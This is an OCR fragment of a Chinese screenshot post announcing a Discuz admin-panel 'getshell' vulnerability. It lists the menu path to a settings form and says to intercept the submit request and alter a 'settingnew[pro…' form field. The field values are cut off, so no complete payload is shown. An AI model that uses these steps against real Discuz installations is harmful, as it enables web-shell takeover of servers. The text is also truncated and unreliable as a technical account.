
逛来逛去发现了
discuz
后台
getshell
的
最新漏洞
，介分享
出来。
用户 – 用户栏目 – 栏目分组 – 提交 – 抓包
Content-Disposition: form-data; name="settingnew[pro
改为
：
Content-Disposition: form-data; name="settingnew[pro
访问